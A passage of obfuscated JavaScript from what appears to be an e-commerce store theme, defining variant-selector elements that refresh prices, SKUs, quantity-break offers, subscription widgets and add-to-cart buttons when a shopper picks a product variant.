387)]['add'](_0x75268e(0x3ed),_0x75268e(0x191));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x1fa)]('disabled',_0x75268e(0x191));}}}else{if(_0x594492[_0x75268e(0x409)]===_0x75268e(0x202))_0x594492[_0x75268e(0x42e)]=window[_0x75268e(0x1e9)][_0x75268e(0x17e)]['replace'](_0x75268e(0x37e),_0x58698c),_0x594492[_0x75268e(0x387)]['add'](_0x75268e(0x32e)),_0x3e2b39&&(_0x594492[_0x75268e(0x200)](_0x75268e(0x3ed),''),_0x594492[_0x75268e(0x200)](_0x75268e(0x213),''));else{_0x594492[_0x75268e(0x387)][_0x75268e(0x1fa)](_0x75268e(0x3ed),_0x75268e(0x32e));if(_0x1a8382)_0x1a8382['classList'][_0x75268e(0x1fa)](_0x75268e(0x3ed),_0x75268e(0x32e));}}});}['updatePickupAvailability'](){const _0x47ba49=a0_0x29b14d,_0xa775c8=document[_0x47ba49(0x1a6)](_0x47ba49(0x1d4));if(!_0xa775c8)return;if(this[_0x47ba49(0x3fd)]&&this[_0x47ba49(0x3fd)][_0x47ba49(0x139)]){if(_0xa775c8['fetchAvailability'])_0xa775c8[_0x47ba49(0x364)](this[_0x47ba49(0x3fd)]['id']);}else _0xa775c8[_0x47ba49(0x45b)](_0x47ba49(0x139)),_0xa775c8[_0x47ba49(0x235)]='';}[a0_0x29b14d(0x1fb)](){const _0x2dad38=a0_0x29b14d,_0x489429=this[_0x2dad38(0x245)](_0x2dad38(0x350));if(!_0x489429)return;const _0x4bf16d=_0x489429[_0x2dad38(0x1a6)]('product-form');if(_0x4bf16d)_0x4bf16d['handleErrorMessage']();}[a0_0x29b14d(0x3a7)](){const _0x29d25c=a0_0x29b14d,_0x57f26e=this[_0x29d25c(0x3fd)]['id'],_0x235ae6=this['dataset'][_0x29d25c(0x3f6)]?this[_0x29d25c(0x1ea)][_0x29d25c(0x3f6)]:this[_0x29d25c(0x1ea)][_0x29d25c(0x350)];fetch(this['dataset'][_0x29d25c(0x2f5)]+_0x29d25c(0xdd)+_0x57f26e+_0x29d25c(0x26c)+(this[_0x29d25c(0x1ea)]['originalSection']?this[_0x29d25c(0x1ea)][_0x29d25c(0x3f6)]:this[_0x29d25c(0x1ea)][_0x29d25c(0x350)]))[_0x29d25c(0x324)](_0x57e5f2=>_0x57e5f2[_0x29d25c(0xba)]())['then'](_0x1db31c=>{const _0x27fdbb=_0x29d25c;if(this[_0x27fdbb(0x3fd)]['id']!==_0x57f26e)return;const _0x50f7fb=new DOMParser()['parseFromString'](_0x1db31c,'text/html'),_0x5e0c72=document[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x568d89=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section'])),_0xe43b41=document[_0x27fdbb(0x240)](_0x27fdbb(0x323)+this['dataset'][_0x27fdbb(0x350)]),_0x5f4078=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x323)+(this[_0x27fdbb(0x1ea)]['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this['dataset']['section'])),_0x340b22=document[_0x27fdbb(0x240)]('sticky-atc-price-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x3447b2=_0x50f7fb['getElementById'](_0x27fdbb(0x36d)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)]['originalSection']:this['dataset'][_0x27fdbb(0x350)])),_0x25a0f8=document[_0x27fdbb(0x240)](_0x27fdbb(0x26f)+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]);if(_0x25a0f8&&this[_0x27fdbb(0x3fd)]['featured_image'])_0x25a0f8[_0x27fdbb(0x44b)]=this[_0x27fdbb(0x3fd)][_0x27fdbb(0x1c6)][_0x27fdbb(0x44b)];const _0x2b41e6=document['getElementById']('main-atc-price-'+this['dataset']['section']),_0x3d661a=_0x50f7fb[_0x27fdbb(0x240)]('main-atc-price-'+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x21ce8a=document[_0x27fdbb(0x216)]('[id^=\x22custom-label-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]+'\x22]'),_0x31f161=_0x50f7fb[_0x27fdbb(0x216)](_0x27fdbb(0x389)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section'])+'\x22]'),_0x37314b=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0xfb)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)]['originalSection']:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x455fe6=document[_0x27fdbb(0x240)]('Sku-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x587950=_0x50f7fb['getElementById'](_0x27fdbb(0x2eb)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x16810d=document[_0x27fdbb(0x240)](_0x27fdbb(0x2eb)+this['dataset'][_0x27fdbb(0x350)]);if(_0x5e0c72&&_0x568d89)_0x5e0c72[_0x27fdbb(0x235)]=_0x568d89[_0x27fdbb(0x235)];if(_0xe43b41&&_0x5f4078)_0xe43b41[_0x27fdbb(0x235)]=_0x5f4078[_0x27fdbb(0x235)];if(_0x340b22&&_0x3447b2)_0x340b22[_0x27fdbb(0x235)]=_0x3447b2[_0x27fdbb(0x235)];if(_0x3d661a&&_0x2b41e6)_0x2b41e6[_0x27fdbb(0x235)]=_0x3d661a[_0x27fdbb(0x235)];if(_0x21ce8a&&_0x31f161)for(var _0x318ebe=0x0;_0x318ebe<_0x21ce8a['length'];_0x318ebe++){_0x21ce8a[_0x318ebe]['innerHTML']=_0x31f161[_0x318ebe][_0x27fdbb(0x235)];}if(_0x587950&&_0x16810d)_0x16810d['innerHTML']=_0x587950[_0x27fdbb(0x235)];_0x37314b&&_0x455fe6&&(_0x455fe6[_0x27fdbb(0x235)]=_0x37314b['innerHTML'],_0x455fe6[_0x27fdbb(0x387)][_0x27fdbb(0x33d)](_0x27fdbb(0x34a),_0x37314b['classList'][_0x27fdbb(0xaf)]('visibility-hidden')));if(this[_0x27fdbb(0x1ac)]){const _0x35a637=_0x50f7fb[_0x27fdbb(0x240)]('quantity-breaks-'+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x576d5b=this[_0x27fdbb(0x1ac)]['querySelectorAll'](_0x27fdbb(0x97)),_0x217d67=_0x35a637[_0x27fdbb(0x216)]('.dynamic-price');for(let _0x33a919=0x0;_0x33a919<_0x576d5b[_0x27fdbb(0x2d0)];_0x33a919++){_0x576d5b[_0x33a919][_0x27fdbb(0x235)]=_0x217d67[_0x33a919][_0x27fdbb(0x235)];}if(this['QuantityBreaks'][_0x27fdbb(0x24d)]){this[_0x27fdbb(0x1ac)][_0x27fdbb(0x15b)]['forEach'](_0x41b94e=>{const _0x839f=_0x27fdbb;_0x41b94e['dataset']['selectedId']=this[_0x839f(0x3fd)]['id'];});const _0x35bc89=this[_0x27fdbb(0x1ac)][_0x27fdbb(0x216)](_0x27fdbb(0x1aa)),_0x1058dc=_0x35a637[_0x27fdbb(0x216)](_0x27fdbb(0x1aa));for(let _0x1f91ab=0x0;_0x1f91ab<_0x35bc89['length'];_0x1f91ab++){_0x35bc89[_0x1f91ab][_0x27fdbb(0x235)]=_0x1058dc[_0x1f91ab][_0x27fdbb(0x235)];}this[_0x27fdbb(0x1ac)]['initVariants']();};this['QuantityBreaks'][_0x27fdbb(0x216)]('.quantity-break__selector-item__image\x20img')[_0x27fdbb(0x103)](_0x4ff697=>{const _0xaa2641=_0x27fdbb;_0x4ff697['src']=this[_0xaa2641(0x3fd)]['featured_image'][_0xaa2641(0x44b)];}),this['QuantityBreaks'][_0x27fdbb(0x14d)]&&(this[_0x27fdbb(0x1ac)]['dataset'][_0x27fdbb(0x368)]=_0x35a637[_0x27fdbb(0x1ea)][_0x27fdbb(0x368)],this['QuantityBreaks'][_0x27fdbb(0x2ba)]['forEach'](_0x4a48a5=>{const _0x48d221=_0x27fdbb;_0x4a48a5[_0x48d221(0x1ea)][_0x48d221(0x129)]=_0x35a637['querySelector'](_0x48d221(0xc0)+_0x4a48a5[_0x48d221(0x1ea)][_0x48d221(0x3df)]+'\x22]')[_0x48d221(0x1ea)][_0x48d221(0x129)];}),this[_0x27fdbb(0x1ac)][_0x27fdbb(0x3ee)](!![]),this[_0x27fdbb(0x1ac)][_0x27fdbb(0x411)]());}const _0x5e7022=document['getElementById']('SubscriptionWidget-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x25b17f=_0x50f7fb[_0x27fdbb(0x240)]('SubscriptionWidget-'+(this['dataset'][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section']));if(_0x5e7022){if(!_0x25b17f)_0x5e7022[_0x27fdbb(0x387)]['add']('hidden');else{_0x5e7022[_0x27fdbb(0x1ea)][_0x27fdbb(0x368)]=_0x25b17f['dataset'][_0x27fdbb(0x368)]||'',_0x5e7022[_0x27fdbb(0x1ea)][_0x27fdbb(0x129)]=_0x25b17f['dataset']['baseComparePrice']||'';const _0x1adfb4=(_0x5e7022['dataset'][_0x27fdbb(0x442)]||'')!==(_0x25b17f[_0x27fdbb(0x1ea)]['firstSellingPlanId']||'');if(_0x1adfb4&&typeof _0x5e7022[_0x27fdbb(0x2b3)]===_0x27fdbb(0x24a))_0x5e7022['hydrateFromExternalHTML'](_0x25b17f);else{const _0x2ec236=_0x5e7022[_0x27fdbb(0x216)](_0x27fdbb(0xb8)),_0x40a360=_0x25b17f['querySelectorAll'](_0x27fdbb(0xb8));for(let _0x1b02b3=0x0;_0x1b02b3<_0x2ec236[_0x27fdbb(0x2d0)];_0x1b02b3++){_0x2ec236[_0x1b02b3][_0x27fdbb(0x235)]=_0x40a360[_0x1b02b3][_0x27fdbb(0x235)];}if(_0x5e7022[_0x27fdbb(0x255)])_0x5e7022[_0x27fdbb(0x18b)]();}}}if(this[_0x27fdbb(0x326)]){const _0x347a25=_0x50f7fb['getElementById'](_0x27fdbb(0x320)+(this['dataset'][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x296cad=this['querySelectorAll'](_0x27fdbb(0x97)),_0x29e839=_0x347a25['querySelectorAll'](_0x27fdbb(0x97));for(let _0x4c0180=0x0;_0x4c0180<_0x296cad[_0x27fdbb(0x2d0)];_0x4c0180++){_0x296cad[_0x4c0180][_0x27fdbb(0x235)]=_0x29e839[_0x4c0180]['innerHTML'];}if(this['quantityBreaksPickerStyle']==='vertical'&&this[_0x27fdbb(0x410)]===_0x27fdbb(0x13c)){const _0x1667f6=this[_0x27fdbb(0x216)](_0x27fdbb(0x1b3)),_0x31d1b8=_0x347a25[_0x27fdbb(0x216)](_0x27fdbb(0x1b3));for(let _0x33aaee=0x0;_0x33aaee<_0x1667f6[_0x27fdbb(0x2d0)];_0x33aaee++){_0x1667f6[_0x33aaee][_0x27fdbb(0x44b)]=_0x31d1b8[_0x33aaee][_0x27fdbb(0x44b)];}}}if(this[_0x27fdbb(0x413)]){const _0x25241f=_0x50f7fb[_0x27fdbb(0x240)](''+this['secondarySelectSelector']+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this['dataset'][_0x27fdbb(0x350)]));if(_0x25241f)this[_0x27fdbb(0x413)]['innerHTML']=_0x25241f[_0x27fdbb(0x235)];}const _0x1534fc=document[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+this['dataset'][_0x27fdbb(0x350)]);if(_0x1534fc)_0x1534fc[_0x27fdbb(0x387)][_0x27fdbb(0x264)](_0x27fdbb(0x34a));this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3b6)]=this[_0x27fdbb(0x3fd)][_0x27fdbb(0x3b6)][_0x27fdbb(0x13a)](',');if(_0x16810d)_0x16810d[_0x27fdbb(0x387)][_0x27fdbb(0x33d)](_0x27fdbb(0x34a),_0x587950[_0x27fdbb(0x42e)]==='');const _0x4dd3dc=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x30e)+_0x235ae6);this[_0x27fdbb(0x247)](_0x4dd3dc?_0x4dd3dc[_0x27fdbb(0xde)](_0x27fdbb(0x3ed)):!![],window[_0x27fdbb(0x1e9)][_0x27fdbb(0x300)]),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x235ae6,'html':_0x50f7fb,'variant':this[_0x27fdbb(0x3fd)]}});});}[a0_0x29b14d(0x247)](_0x279073=!![],_0x4c54a1,_0x2961a8=!![]){const _0x4ae7fb=a0_0x29b14d,_0x4f0dc4=document[_0x4ae7fb(0x240)]('product-form-'+this['dataset'][_0x4ae7fb(0x350)]);if(!_0x4f0dc4)return;const _0x2c59b7=_0x4f0dc4[_0x4ae7fb(0x1a6)]('[name=\x22add\x22]');if(!_0x2c59b7)return;const _0x5e5c20=document[_0x4ae7fb(0x216)](_0x4ae7fb(0xdc));var _0xe4382f=_0x4f0dc4[_0x4ae7fb(0x1a6)]('.main-atc__label__text');if(!_0xe4382f)_0xe4382f=_0x4f0dc4[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x3e5));const _0x1d348f=_0x4f0dc4[_0x4ae7fb(0x1a6)]('.main-atc-price'),_0x9cafaa=document[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x44c));let _0x50cc70=null,_0x56dd76=null;_0x9cafaa&&(_0x50cc70=_0x9cafaa[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x1ab)),_0x56dd76=_0x9cafaa[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x3fb)));if(_0x279073){_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3ed),_0x4ae7fb(0x3ed)),_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3a6),'true');if(_0x4c54a1&&_0xe4382f)_0xe4382f[_0x4ae7fb(0x378)]=_0x4c54a1;if(_0x50cc70&&_0x9cafaa['dataset'][_0x4ae7fb(0x1ec)])_0x50cc70['textContent']=_0x4c54a1;_0x5e5c20[_0x4ae7fb(0x103)](_0x3989ef=>{const _0x4735cb=_0x4ae7fb;_0x3989ef[_0x4735cb(0x200)](_0x4735cb(0x3ed),_0x4735cb(0x3ed));});if(_0x1d348f)_0x1d348f[_0x4ae7fb(0x387)][_0x4ae7fb(0x1fa)](_0x4ae7fb(0x213));if(_0x56dd76)_0x56dd76[_0x4ae7fb(0x387)][_0x4ae7fb(0x1fa)](_0x4ae7fb(0x213));}else{_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3a6),_0x4ae7fb(0xd1));const _0x304890=_0x2c59b7['dataset']['customLabel']??window[_0x4ae7fb(0x1e9)][_0x4ae7fb(0x1c4)];if(_0xe4382f)_0xe4382f[_0x4ae7fb(0x378)]=_0x304890;if(_0x1d348f)_0x1d348f['classList'][_0x4ae7fb(0x264)]('hidden');if(_0x50cc70&&_0x9cafaa[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x1ec)])_0x50cc70[_0x4ae7fb(0x378)]=_0x9cafaa[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x1ec)];if(_0x56dd76)_0x56dd76[_0x4ae7fb(0x387)]['remove'](_0x4ae7fb(0x213));_0x2c59b7[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x42c)]===_0x2c59b7[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x327)]&&(_0x2c59b7['removeAttribute'](_0x4ae7fb(0x3ed)),_0x5e5c20[_0x4ae7fb(0x103)](_0x1ce650=>{const _0x3a4690=_0x4ae7fb;_0x1ce650[_0x3a4690(0x45b)]('disabled');}));}if(!_0x2961a8)return;}[a0_0x29b14d(0xe1)](){const _0x5c430e=a0_0x29b14d,_0xd61017=document[_0x5c430e(0x240)](_0x5c430e(0x174)+this[_0x5c430e(0x1ea)]['section']);if(!_0xd61017)return;const _0xfcefb9=_0xd61017[_0x5c430e(0x1a6)]('[name=\x22add\x22]');var _0x21cdc4=_0xd61017['querySelector'](_0x5c430e(0xb1));if(!_0x21cdc4)_0x21cdc4=_0xd61017[_0x5c430e(0x1a6)]('.main-atc__label');const _0x1ed07d=document[_0x5c430e(0x240)]('price-'+this[_0x5c430e(0x1ea)]['section']),_0x27d185=document['getElementById'](_0x5c430e(0x2eb)+this[_0x5c430e(0x1ea)][_0x5c430e(0x350)]),_0x51756c=document[_0x5c430e(0x240)](_0x5c430e(0xfb)+this['dataset'][_0x5c430e(0x350)]);if(!_0xfcefb9)return;if(_0x21cdc4)_0x21cdc4[_0x5c430e(0x378)]=window['variantStrings'][_0x5c430e(0x191)];if(_0x1ed07d)_0x1ed07d['classList'][_0x5c430e(0x1fa)](_0x5c430e(0x34a));if(_0x27d185)_0x27d185[_0x5c430e(0x387)][_0x5c430e(0x1fa)](_0x5c430e(0x34a));if(_0x51756c)_0x51756c['classList'][_0x5c430e(0x1fa)](_0x5c430e(0x34a));}[a0_0x29b14d(0x1d2)](){const _0x1f1b58=a0_0x29b14d;return this['variantData']=this['variantData']||JSON[_0x1f1b58(0x431)](this['querySelector'](_0x1f1b58(0x212))['textContent']),this[_0x1f1b58(0x1cb)];}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0xed),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x462903=a0_0x29b14d;super(),this['secondarySelectSelector']=_0x462903(0x320),this[_0x462903(0x413)]=document[_0x462903(0x240)](''+this['secondarySelectSelector']+this[_0x462903(0x1ea)][_0x462903(0x350)]),this[_0x462903(0x3d8)]=!![];}['updateOptions'](){const _0x14b0b5=a0_0x29b14d;this[_0x14b0b5(0x3b6)]=this['querySelector'](_0x14b0b5(0x261))[_0x14b0b5(0x397)][_0x14b0b5(0x181)](',');}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1bd),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x18f1a5=a0_0x29b14d;super(),this['secondarySelectSelector']=_0x18f1a5(0x320),this[_0x18f1a5(0x413)]=document[_0x18f1a5(0x240)](''+this[_0x18f1a5(0x101)]+this[_0x18f1a5(0x1ea)]['section']),this['isSecondary']=!![];}}customElements['define']('secondary-variant-select-separate',SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x68d995=a0_0x29b14d;super(),this[_0x68d995(0x10a)]=document[_0x68d995(0x240)](this[_0x68d995(0x1ea)][_0x68d995(0x350)]+_0x68d995(0x41f));}['onVariantChange'](){const _0x272fe6=a0_0x29b14d;this['updateOptions'](),this[_0x272fe6(0x14f)](),this[_0x272fe6(0x247)](!![],'',![]),this[_0x272fe6(0x40f)](),!this[_0x272fe6(0x3fd)]?(this['toggleAddButton'](!![],'',!![]),this['setUnavailable']()):(this['updateMedia'](),this[_0x272fe6(0x3ef)](),this[_0x272fe6(0x14c)](),this['toggleAddButton'](!this['currentVariant'][_0x272fe6(0x139)],window[_0x272fe6(0x1e9)][_0x272fe6(0x300)]));}[a0_0x29b14d(0x374)](){const _0x4e2d86=a0_0x29b14d;if(!this[_0x4e2d86(0x3fd)]||!this[_0x4e2d86(0x3fd)][_0x4e2d86(0x1be)])return;const _0x5edb42=document[_0x4e2d86(0x240)](this[_0x4e2d86(0x1ea)][_0x4e2d86(0x350)]+_0x4e2d86(0x1ba));if(!_0x5edb42)return;const _0x520ad1=this[_0x4e2d86(0x3fd)][_0x4e2d86(0x1be)][_0x4e2d86(0x312)],_0x85819f=_0x520ad1[_0x4e2d86(0x44b)][_0x4e2d86(0x181)]('?')[0x0],_0x1950cf=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x4d1a94=_0x1950cf[_0x4e2d86(0x119)](_0x4f1d84=>_0x520ad1[_0x4e2d86(0x3b8)]>=_0x4f1d84)[_0x4e2d86(0x298)](_0x56fe3a=>_0x85819f+_0x4e2d86(0x3b1)+_0x56fe3a+'\x20'+_0x56fe3a+'w')[_0x4e2d86(0x13a)](',\x20');_0x5edb42[_0x4e2d86(0x370)]=_0x4d1a94+',\x20'+_0x85819f+'\x20'+_0x520ad1[_0x4e2d86(0x3b8)]+'w',_0x5edb42[_0x4e2d86(0x44b)]=_0x85819f+_0x4e2d86(0xeb);}[a0_0x29b14d(0x14c)](){const _0x173b72=a0_0x29b14d;if(!this[_0x173b72(0x3fd)]||!this['quickAddSubmit'])return;this[_0x173b72(0x10a)]['dataset'][_0x173b72(0x2ad)]=this[_0x173b72(0x1ea)][_0x173b72(0x2f5)]+_0x173b72(0xdd)+this[_0x173b72(0x3fd)]['id'];}}customElements['define'](a0_0x29b14d(0x449),CardVariantSelects);